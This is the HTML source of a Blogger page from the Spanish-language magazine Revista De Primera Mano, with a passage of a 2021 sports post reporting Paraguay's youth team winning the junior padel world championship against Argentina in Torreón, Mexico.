.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/DEPORTES' property='v:title' rel='v:url'>DEPORTES</a></span>
<brc>/</brc>
<span>PARAGUAY CAMPEÓN MUNDIAL</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PARAGUAY CAMPEÓN MUNDIAL
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-09-26T16:57:00-07:00'>septiembre 26, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/DEPORTES' rel='tag'>DEPORTES</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2989812248325392060' itemprop='articleBody'>
<meta content='JUVENIL DE PADEL Equipo juvenil La bandera paraguaya flamea alto en el XIII Mundial de Menores de Pádel disputado en Torreón, México. La del...' name='twitter:description'/>
<p><b><span style="font-family: helvetica; font-size: large;">JUVENIL DE PADEL</span></b><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s719/PADEL+3.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="581" data-original-width="719" height="259" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Equipo juvenil</td></tr></tbody></table><br /></p><p style="margin-bottom: 0cm;"><span style="color: #444444; font-family: Roboto; font-size: 15.0pt;">La bandera paraguaya flamea alto en el XIII Mundial de Menores
de Pádel disputado en Torreón, México. La delegación guaraní se impuso en la
final a Argentina, venciéndolo por 2-0 y así convertirse en el flamante Campeón
Mundial Juvenil por equipos.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; box-sizing: inherit; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 0cm; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><span style="color: #444444; font-family: Roboto; font-size: 15.0pt;">La
dupla de U14, conformada por&nbsp;Facundo Dehnike y Ezequiel Rojas, se encargó
de otorgar el primer punto a nuestro país con una victoria de 6-4 y 6-2 ante
Joaquin Bastos y Cristian Guevara, representantes de Argentina.<o:p></o:p><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo2sSqSCupg6YAq-bWewUj9U-lFhbPawIDGwYaYCgWuCGfj2viO5Yjjmv3-EY9X4DllTzjPc9FdBS2hi0cVMNbjzTH8h8gWBKODqnevY18R2DRXSngzHsM_E9HhYqF-qbjFnK3sPmrQwE/s749/PADEL+2.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="408" data-original-width="749" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo2sSqSCupg6YAq-bWewUj9U-lFhbPawIDGwYaYCgWuCGfj2viO5Yjjmv3-EY9X4DllTzjPc9FdBS2hi0cVMNbjzTH8h8gWBKODqnevY18R2DRXSngzHsM_E9HhYqF-qbjFnK3sPmrQwE/w400-h217/PADEL+2.jpg" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Alegría total al dejar en alto el nombre de PARAGUAY</td></tr></tbody></table></span></p>

